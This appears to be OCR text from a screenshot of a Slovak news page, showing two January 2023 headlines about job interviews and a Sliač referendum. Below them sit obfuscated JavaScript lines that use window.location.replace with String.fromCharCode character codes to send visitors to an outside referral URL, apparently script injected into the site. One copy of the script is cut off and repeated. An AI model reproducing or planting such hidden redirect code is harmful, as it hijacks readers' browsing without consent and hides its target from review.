
Vyše tretina ľudí absolvuje aspoň 3 pohovory, kým
si nájde novú prácu
27. januára 2023
NAĎ: Výsledky referenda na Sliači sú podľa
prokuratúry „nulitné“
27. januára 2023
window.location.replace(String.fromCharCode(104,
116, 116, 112, 115, 58, 47, 47, 114, 46, 104, 111, 110,
101, 121, 103, 97, 105, 110, 46, 109, 101, 47, 88, 80,
82, 90, 53, 48, 69, 65, 56, 52));:
window.location.replace(String.fromCharCode(104,